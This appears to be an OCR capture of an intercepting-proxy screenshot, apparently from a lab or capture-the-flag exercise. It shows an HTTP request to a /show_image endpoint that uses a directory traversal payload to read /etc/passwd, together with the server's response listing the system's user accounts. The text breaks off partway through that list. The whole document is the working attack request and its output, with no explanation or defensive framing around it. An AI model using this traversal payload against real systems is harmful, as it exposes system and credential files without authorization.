 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.178.70:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sat, 11 Mar 2023 23:32:59 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System